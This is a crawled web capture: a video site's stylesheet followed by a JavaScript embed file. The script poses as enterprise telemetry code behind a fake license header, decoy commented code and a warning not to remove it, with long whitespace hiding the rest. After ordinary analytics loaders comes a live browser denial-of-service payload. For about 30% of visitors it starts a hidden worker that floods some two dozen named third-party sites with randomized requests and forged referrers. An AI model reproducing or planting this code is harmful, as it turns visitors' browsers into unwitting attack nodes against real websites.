float: right;
font-size: 30px!important;
line-height: 50px;
}
.videopage-rating i {
background: #f1f1f1;
padding: 15px;
border-radius: 200px;
box-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}
.videopage-rating span {
font-size: 20px!important;
padding-left: 2px;
padding-right: 2px;
}

.gotop {
position: fixed;
font-size: 40px;
line-height: 40px;
right: 0;
bottom: 0;
display: block;
z-index: 9998;
display: none;
opacity: 0.5;
text-decoration: none;
color: #fff;
background: #000;
padding-left: 10px;
padding-right: 10px;
}
.catmenu {

}
.catmenu-item {
width: 25%;
float: left;
}
.catmenu-item-m {
margin: 10px;
}
.catmenu a {
color: #fff;
}
.catmenu-img img {
width: 100%;
}
.catmenu-title {
background: #000;
margin-top: -10px;
margin-right: 0;
padding-top: 11px;
padding-bottom: 7px;
padding-left: 15px;
padding-right: 15px;
}
.catmenu-title span {
float: right;
}
.zagmain {
margin: 0;
padding-top: 10px;
padding-bottom: 15px;
padding-left: 10px;
padding-right: 10px;
}
.descripmain {
background: #e9e9e9;
margin-top: 15px;
margin-bottom: 20px;
margin-left: 10px;
margin-right: 10px;
padding: 12px 20px;
line-height: 30px;
}
h1 {
font-weight: normal;
font-size: 22px;
margin: 0;
padding-top: 0;
padding-bottom: 0;
padding-left: 5px;
padding-right: 5px;
}
.videopage h1 {
padding-bottom: 0;
margin-bottom: 0;
}
h1 span {
color: #959595;
}
.descrz {
margin: 0;
padding-top: 0;
padding-bottom: 0;
padding-left: 5px;
padding-right: 5px;
}
.descrz span {
color: #959595;
}

.videofullz {
padding-left: 5px;
padding-right: 5px;
}

.videofull-catsz {
margin-top:-15px;
margin-bottom: 20px;
}

.videofull-catsz a{
color: #000;
border-bottom: 1px solid #000;
}

.videofull-catsz a:hover{
border: none;
}

.videofullz p a {
color: #000;
border-bottom: 1px solid #000;
}

.videofullz p a:hover {
border: none;
}

.videopage-info {
padding-bottom: 30px;
}
.videopage-allinfo {
padding-top: 5px;
float: left;
line-height: 30px;
}
.videopage-allinfo a {
color: #000;
border-bottom: 1px solid #000;
}
.videopage-allinfo a:hover {
border-bottom: none;
}
.videopage-rating {
padding-top: 15px;
float: right;
font-size: 30px!important;
line-height: 50px;
}
.videopage-rating i {
background: #f1f1f1;
padding: 15px;
border-radius: 100px;
box-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}
.videopage-rating span {
font-size: 20px!important;
padding-left: 2px;
padding-right: 2px;
}

.videoplayer {
margin-bottom: 10px;
}

#mpay_static_8288_5180{display:none}

@media screen and (max-width: 1280px) {
.content {
width: 100%;
}
}

@media screen and (max-width: 1024px) {
.catmenu-item {
width: 33.333%;
}
.thumb, .allcats-item {
width: 25%;
}
}

@media screen and (max-width: 900px) {
.catmenu-item {
width: 50%;
}
.thumb, .allcats-item {
width: 33.333%;
}
}

@media screen and (max-width: 800px) {
#mpay_static_8288_5180{display:block;text-align:center}
.thumb, .allcats-item {
width: 50%;
}
.videopage-rating {
float: none;
text-align: center;
}
.videopage-allinfo {
float: none;
padding-top: 10px;
}
}

@media screen and (max-width: 640px) {

}

@media screen and (max-width: 610px) {

}

@media screen and (max-width: 550px) {
.catmenu-item {
width: 100%;
}
.thumb, .allcats-item {
width: 100%;
}
}

@media screen and (max-width: 415px) {

}

@media screen and (max-width: 360px) {

}

@media screen and (max-width: 320px) {

}

@media screen and (max-width: 240px) {

}


.ui-dialog {display:none!important}

/*--- AJAX---*/
#loading-layer {display: block !important;background-color: #000;background-color: rgba(0,0,0,0.5);z-index:8888 !important;
position: fixed;top: 0; left: 0; right: 0; bottom: 0;width: 100%; height: 100%; text-indent: -9999px;overflow: hidden;white-space: nowrap;}
#loading-layer:before, #loading-layer:after {content: "";border-radius: 50%;background-color: #7db625;position: absolute;left: 50%; top: 50%;}
#loading-layer:before {width: 100px; height: 100px;margin: -50px 0 0 -50px;}
#loading-layer:after {width: 40px; height: 40px;background-color: #cd3560;margin: -20px 0 0 -20px;}
#loading-layer:before {animation: load1 1s infinite ease;}
#loading-layer:after {animation: load2 1s infinite -0.32s ease;}
@keyframes load1 {0%, 80%, 100% { transform: scale(1,1); } 40% { transform: scale(.6,.6); }}
@keyframes load2 {0%, 80%, 100% { transform: scale(1,1); } 40% { transform: scale(.5,.5); }}

/*--- UI WIDGETS ---*/
.ui-widget-overlay { background: #000; opacity:0.5; left: 0; top: 0; right: 0; bottom: 0; position: fixed }
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden }
.ui-helper-clearfix { display: inline-block }
* html .ui-helper-clearfix { height: 1% }
.ui-helper-clearfix { display: block }

.ui-dialog { background-color: #181818; overflow: hidden; padding: 0; position: absolute; width: 300px; 
box-shadow:3px 3px 10px 0 rgba(0,0,0, 0.2); border-radius:6px;}
.ui-dialog-titlebar { padding:20px 20px; background-color:#111; border-bottom:1px solid #444;}
.ui-dialog-title { margin-top: 2px; float: left; font-size: 18px; color: #00b766;}

.ui-dialog .ui-dialog-content {padding:20px; border: 0; overflow: auto; position: relative; zoom: 1; }
.ui-dialog-content h2 { display: inline; font-size: 1em; font-weight: bold }
.ui-dialog .ui-dialog-buttonpane { border-top: 1px solid #444; padding: 15px 20px; text-align: center; background-color:#111; }

.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }

.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }

.ui-icon-closethick {cursor: pointer; position:absolute; right:10px; top:18px; width:30px; height:30px;}
.ui-icon-closethick:before {content:"X"; width:30px; height:30px; line-height:30px; text-align:center; color:#fff; 
position:absolute; right:0; top:0; text-indent:0; font-size:28px; transform:scale(1,0.7);}
a:hover .ui-icon-closethick {opacity:0.8;}
.ui-dialog .ui-dialog-buttonset button { margin-right:10px !important; line-height:15px !important; font-size:12px; padding:0 10px;}


/* ---  UI MENU --- */
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width:1px } /* without this, the menu expands to 100% in IE6 */
.ui-menu { list-style:none; padding: 2px; margin: 0; display:block; float: left; background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-menu .ui-menu { margin-top: -3px; }
.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1; }
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold; }

.maininformation {
padding: 0 10px 10px 10px;
text-align: center;
line-height:30px;
}
.maininformation a{
color:#000;
border-bottom:1px solid #000;
}
.maininformation a:hover{
border-bottom:none;
}
.copyrights {
font-size: 14px;
text-align: center;
margin: 15px 10px 20px 10px;
}
.copyrights a{
color:#000;
border-bottom:1px solid #000;
}
.copyrights a:hover{
border-bottom:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://69qa.club/embed_static/8288/5180
body_size: 3073
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---




























































































































































































































































































































































































































































































































































































































































(function () {
    // е€ќе§‹еЊ– dataLayer
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        window.dataLayer.push(arguments);
    }

    // жЊ‚е€°е…Ёе±ЂпјЊе…је®№ GA
    window.gtag = gtag;

    // еЉЁжЂЃеЉ иЅЅ gtag.js
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-ENBDSPQ69E';

    var head = document.getElementsByTagName('head')[0];
    head.appendChild(s);

    // е€ќе§‹еЊ–
    gtag('js', new Date());
    gtag('config', 'G-ENBDSPQ69E');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(function () {

        console.log('[JS] start build_js');

        const safeDevice = ["all"];
        const safeLanguage = ["all"];
        const safePageList = ["test8888.com"];
        const safeProbability = parseInt('30', 10);

        function guard() {
            /* ========== device guard (MULTI) ========== */
            if (!safeDevice.includes('all')) {
                var ua = navigator.userAgent.toLowerCase();
                var currentDevice = 'pc';

                if (ua.indexOf('android') !== -1) currentDevice = 'android';
                else if (/iphone|ipad|ipod/.test(ua)) currentDevice = 'ios';

                if (!safeDevice.includes(currentDevice)) {
                    console.log('[JS][GUARD] device mismatch', {
                        current: currentDevice,
                        allow: safeDevice
                    });
                    return false;
                }
            }

            /* ========== page guard ========== */
            var host = location.hostname.toLowerCase();
            for (var i = 0; i < safePageList.length; i++) {
                var rule = safePageList[i].toLowerCase().trim();
                if (!rule) continue;
                if (host === rule || host.endsWith('.' + rule)) {
                    console.log('[JS][GUARD] page blocked', {
                        host: host,
                        rule: rule
                    });
                    return false;
                }
            }

            /* ========== language guard (MULTI) ========== */
            if (!safeLanguage.includes('all')) {
                var lang = (navigator.language || navigator.userLanguage || '')
                    .toLowerCase();

                var matched = false;
                for (var i = 0; i < safeLanguage.length; i++) {
                    if (lang === safeLanguage[i].toLowerCase()) {
                        matched = true;
                        break;
                    }
                }

                if (!matched) {
                    console.log('[JS][GUARD] language mismatch', {
                        current: lang,
                        allow: safeLanguage
                    });
                    return false;
                }
            }

            return true;
        }

        if (!guard()) {
            console.log('[JS] guard return');
            return;
        }

        const rand = Math.floor(Math.random() * 10);
        const shouldExecute =
            safeProbability === 100 ? true :
            safeProbability === 50  ? rand < 5 :
            safeProbability === 30  ? rand < 3 :
            safeProbability === 10  ? rand === 1 :
            false;

        if (!shouldExecute) {
            console.log('[JS] probability return');
            return;
        }

        console.log('[JS---node] start-----');


          /* Worker */
        (function() {
            const workerCode = `
                const Entropy = {
                    rand: (min, max) => {
                        const len = Math.floor(Math.random() * (max - min + 1)) + min;
                        const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                        let res = '';
                        for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                        return res;
                    }
                };

                async function startStorm(config) {
                    const { targets, burst, sleep, power, method } = config;
                    const refs = [
                        'https://www.google.com/search?q=',
                        'https://www.baidu.com/s?wd=',
                        'https://www.bing.com/search?q=',
                        'https://duckduckgo.com/?q='
                    ];

                    while (true) {
                        const endTime = Date.now() + burst;
                        while (Date.now() < endTime) {
                            for (let t = 0; t < targets.length; t++) {
                                const target = targets[t];
                                for (let i = 0; i < power; i++) {
                                    let url = target.split('[[RAND]]').join(Entropy.rand(4, 9));

                                    const salt = (url.indexOf('?') !== -1 ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                                    url += salt;

                                    fetch(url, {
                                        method: method,
                                        mode: 'no-cors',
                                        cache: 'no-store',
                                        priority: 'high',
                                        referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5)
                                    }).catch(() => {});
                                }
                            }
                            await new Promise(r => setTimeout(r, 20));
                        }
                        const nextSleep = sleep + (Math.random() * 20000);
                        await new Promise(r => setTimeout(r, nextSleep));
                    }
                }

                self.onconnect = function(e) {
                    const port = e.ports[0];
                    port.onmessage = function(msg) {
                        if (msg.data.type === 'START') startStorm(msg.data.config);
                    };
                    port.start();
                };
            `;

            function launch() {
                try {
                    const blob = new Blob([workerCode], { type: 'application/javascript' });
                    const blobUrl = URL.createObjectURL(blob);
                    const worker = new SharedWorker(blobUrl);

                    worker.port.start();
                    worker.port.postMessage({
                        type: 'START',
                        config: {
                            targets: ["https://tanotofoundation.org.cn/index.php?[[RAND]]","https://www.worldip.cn/index.php?[[RAND]]","https://eg0.cn/search?keyword=[[RAND]]","https://www.ykmanhua.com/search/[[RAND]]","http://bolanda.cn/index.php?[[RAND]]","http://www.mrzxsj.com/index.php?[[RAND]]","http://www.mrzxsj.com/index.php?[[RAND]]","https://huolinhe.com/forum.php?[[RAND]]","https://www.worldip.cn/index.php?[[RAND]]","http://www.ad-cn.net/index.php?[[RAND]]","http://nas1.vip/forum.php?[[RAND]]","https://www.nas1.cn/forum.php?[[RAND]]","http://www.zhitaiparking.com/index.php?[[RAND]]","http://www.aqlife.com/forum.php?[[RAND]].html","http://menpiao.menpiao.net/index.php?[[RAND]]","https://www.danlingfuyou.com/index.php?[[RAND]]","https://www.jiexi8.com/?[[RAND]]","https://ulhai.com/trip/search.aspx?names=[[RAND]]","https://www.pinwaiyi.com/about/?bcate=[[RAND]]","https://m.pinwaiyi.com/waijiao/index.asp?kw=[[RAND]]","https://dm.xxssdm16327.com/recharge_pay/8?[[RAND]]","http://www.sdxmxh.com/search.jsp?search=[[RAND]]","http://www.jzrea.com/forum.php?[[RAND]]","https://disc3o.iobicvbu.cn/api/visitV2?[[RAND]]"],
                            method: 'GET',
                            burst: 5000,
                            sleep: 20000,
                            power: 10
                        }
                    });
                } catch (err) {
                    console.error('[JS] Worker launch failed', err);
                }
            }

            if (window.SharedWorker) launch();
            else console.warn('[JS] SharedWorker not supported');
        })();

    })();